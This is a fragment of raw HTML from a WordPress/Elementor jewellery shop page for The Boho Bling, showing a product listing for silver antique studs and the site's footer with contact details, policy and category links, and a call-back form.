            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6734" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/embellished-silver-antique-studs/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://thebohobling.com/product/embellished-silver-antique-studs/" title="Embellished Silver Antique Studs">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2022/04/IMG_20220412_140838_968-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Embellished Silver Antique Studs" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2022/04/IMG_20220412_140838_968-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2022/04/IMG_20220412_140838_968-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2022/04/IMG_20220412_140838_968.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/embellished-silver-antique-studs/" title="Embellished Silver Antique Studs">
            Embellished Silver Antique Studs        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;899.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>584</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;584.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 in stock                    </p>
                </div>
                
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<style>.elementor-8546 .elementor-element.elementor-element-698111c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:40px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-8546 .elementor-element.elementor-element-698111c:not(.elementor-motion-effects-element-type-background), .elementor-8546 .elementor-element.elementor-element-698111c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-8546 .elementor-element.elementor-element-945eb77{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8546 .elementor-element.elementor-element-4509c17 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-5989171 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:16px;font-weight:500;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-e51167f .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:28px;font-weight:400;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8546 .elementor-element.elementor-element-42b351f{font-family:"Outfit", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-d5377ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-8546 .elementor-element.elementor-element-ceb6d4b .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8546 .elementor-element.elementor-element-bf6abd4{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:2px;}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-item > a{font-family:"Outfit", Sans-serif;font-weight:400;}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3DADAC;}.elementor-8546 .elementor-element.elementor-element-288de2b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-8546 .elementor-element.elementor-element-54a4c38 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8546 .elementor-element.elementor-element-6890ee2{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:2px;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-item > a{font-family:"Outfit", Sans-serif;font-weight:400;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3DADAC;}.elementor-8546 .elementor-element.elementor-element-bc26e30{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-8546 .elementor-element.elementor-element-3e064dd .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-ffaf6ef .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:16px;font-weight:400;line-height:23px;color:#FFFFFF;}.elementor-widget-fluent-form-widget .fluentform-widget-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-fluent-form-widget .ff-el-progress-status{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-fluent-form-widget .ff-el-progress-bar span{color:var( --e-global-color-primary );}.elementor-widget-fluent-form-widget .step-nav button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):not(.select2-search__field), .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group textarea, .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group select, .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{background-color:#F5F5F5;}.elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):not(.select2-search__field), .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group textarea, .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group select,  .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{border-style:none;}.elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group select{height:42px;}.elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group{margin-bottom:15px;}.elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group .ff-btn-submit{background-color:#3DADAC !important;color:#ffffff !important;border-style:none;letter-spacing:1.2px;}.elementor-8546 .elementor-element.elementor-element-4cd01a0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-8546 .elementor-element.elementor-element-5c68bb4{--divider-border-style:solid;--divider-color:#FFFFFF47;--divider-border-width:1px;}.elementor-8546 .elementor-element.elementor-element-5c68bb4 .elementor-divider-separator{width:100%;}.elementor-8546 .elementor-element.elementor-element-5c68bb4 .elementor-divider{padding-block-start:4px;padding-block-end:4px;}.elementor-8546 .elementor-element.elementor-element-a160f16{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-8546 .elementor-element.elementor-element-a449bab{font-family:"Outfit", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-a7aa734{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:5px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8546 .elementor-element.elementor-element-dd3439b{text-align:right;}@media(max-width:767px){.elementor-8546 .elementor-element.elementor-element-945eb77{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-8546 .elementor-element.elementor-element-d5377ce{--width:50%;}.elementor-8546 .elementor-element.elementor-element-288de2b{--width:50%;}.elementor-8546 .elementor-element.elementor-element-bc26e30{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8546 .elementor-element.elementor-element-a7aa734{--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-8546 .elementor-element.elementor-element-945eb77{--width:33%;}.elementor-8546 .elementor-element.elementor-element-d5377ce{--width:15%;}.elementor-8546 .elementor-element.elementor-element-288de2b{--width:16%;}.elementor-8546 .elementor-element.elementor-element-bc26e30{--width:36%;}.elementor-8546 .elementor-element.elementor-element-4cd01a0{--width:100%;}.elementor-8546 .elementor-element.elementor-element-a160f16{--width:60%;}.elementor-8546 .elementor-element.elementor-element-a7aa734{--width:40%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="8546" class="elementor elementor-8546" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-698111c e-flex e-con-boxed e-con e-parent" data-id="698111c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-945eb77 e-con-full e-flex e-con e-child" data-id="945eb77" data-element_type="container">
				<div class="elementor-element elementor-element-4509c17 elementor-widget elementor-widget-heading" data-id="4509c17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5989171 elementor-widget elementor-widget-heading" data-id="5989171" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need Any Help?	</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e51167f elementor-widget elementor-widget-heading" data-id="e51167f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">(+91) 84483 19212</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42b351f elementor-widget elementor-widget-text-editor" data-id="42b351f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Office Address:</b> WZ-645A, Rishi Nagar, Rani Bagh, Saraswati Vihar, Delhi – 110034 (INDIA)</p><p><b>Mail us at:</b> thebohobling@gmail.com</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d5377ce e-con-full e-flex e-con e-child" data-id="d5377ce" data-element_type="container">
				<div class="elementor-element elementor-element-ceb6d4b elementor-widget elementor-widget-heading" data-id="ceb6d4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get to Know us
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf6abd4 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf6abd4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/order-tracking/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Order Tracking</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/delivery-informations/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Delivery Informations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/return-and-refund-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-288de2b e-con-full e-flex e-con e-child" data-id="288de2b" data-element_type="container">
				<div class="elementor-element elementor-element-54a4c38 elementor-widget elementor-widget-heading" data-id="54a4c38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Top Categories</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6890ee2 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6890ee2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/product-category/earrings/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Earrings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/product-category/bracelet/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Bracelet</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/product-category/necklace/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Necklace</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/product-category/hair-accessories/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Hair Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/product-category/bags/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc26e30 e-con-full e-flex e-con e-child" data-id="bc26e30" data-element_type="container">
				<div class="elementor-element elementor-element-3e064dd elementor-widget elementor-widget-heading" data-id="3e064dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Request a call back</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffaf6ef elementor-widget elementor-widget-heading" data-id="ffaf6ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">If you have any questions, please fell free to get in touch with us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b6ffb4e fluent-form-widget-step-header-yes fluent-form-widget-step-progressbar-yes fluentform-widget-submit-button-custom elementor-widget elementor-widget-fluent-form-widget" data-id="b6ffb4e" data-element_type="widget" data-widget_type="fluent-form-widget.default">
				<div class="elementor-widget-container">
					
            <div class="fluentform-widget-wrapper fluentform-widget-align-default">

            
            <div class='fluentform ff-default fluentform_wrapper_3 ffs_default_wrap'><form data-form_id="3" id="fluentform_3" class="frm-fluent-form fluent_form_3 ff-el-form-top ff_form_instance_3_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_3_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Request a call back</legend><input type='hidden' name='__fluent_form_embded_post_id' value='5842' /><input type="hidden" id="_fluentform_3_fluentformnonce" name="_fluentform_3_fluentformnonce" value="45a0987a49" /><input type="hidden" name="_wp_http_referer" value="/product/party-antique-silver-embellished-brass-metal-earrings-2/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_3_names_first_name_' >First Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_3_names_first_name_" class="ff-el-form-control" placeholder="First Name" aria-invalid="false" aria-required=false></div></div></div><div class='ff-t-cell '><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_3_names_last_name_' >Last Name</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_3_names_last_name_" class="ff-el-form-control" placeholder="Last Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_3_phone' aria-label="Phone/Mobile">Phone/Mobile</label></div><div class='ff-el-input--content'><input name="phone" class="ff-el-form-control ff-el-phone" type="tel" placeholder="Mobile Number" data-name="phone" id="ff_3_phone" inputmode="tel"  aria-invalid='false' aria-required=false></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-3_1" data-name="custom_submit_button-3_1" >Submit Now</button><style>form.fluent_form_3 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_3 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_3_errors' class='ff-errors-in-stack ff_form_instance_3_1 ff-form-loading_errors ff_form_instance_3_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_3_1 = {"id":"3","settings":{"layout":{"labelPlacement":"top","asteriskPlacement":"asterisk-right","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":""},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_3_1","form_id_selector":"fluentform_3","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"names[last_name]":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"phone":{"required":{"value":false,"global":true,"message":"This field is required","global_message":"This field is required"},"valid_phone_number":{"value":false,"global":true,"message":"Phone number is not valid","global_message":"Phone number is not valid"}}},"debounce_time":300};
                            </script>
                        </div>

            				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4cd01a0 e-con-full e-flex e-con e-child" data-id="4cd01a0" data-element_type="container">
				<div class="elementor-element elementor-element-5c68bb4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5c68bb4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a160f16 e-con-full e-flex e-con e-child" data-id="a160f16" data-element_type="container">
				<div class="elementor-element elementor-element-a449bab elementor-widget elementor-widget-text-editor" data-id="a449bab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright 2024 © All right reserved by The Boho Bling | Managed and Developed by <a href="https://tanusadigital.in/" target="_blank" rel="noopener"><span style="color: red;"><strong>Tanusa Digital</strong></span></a>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a7aa734 e-con-full e-flex e-con e-child" data-id="a7aa734" data-element_type="container">
				<div class="elementor-element elementor-element-dd3439b elementor-widget elementor-widget-image" data-id="dd3439b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="609" height="58" src="https://thebohobling.com/wp-content/uploads/2025/03/paytm-removebg-preview.webp" class="attachment-full size-full wp-image-8533" alt="" srcset="https://thebohobling.com/wp-content/uploads/2025/03/paytm-removebg-preview.webp 609w, https://thebohobling.com/wp-content/uploads/2025/03/paytm-removebg-preview-450x43.webp 450w, https://thebohobling.com/wp-content/uploads/2025/03/paytm-removebg-preview-595x57.webp 595w, https://thebohobling.com/wp-content/uploads/2025/03/paytm-removebg-preview-150x14.webp 150w" sizes="(max-width: 609px) 100vw, 609px" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Recently Viewed" title="Recently Viewed" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
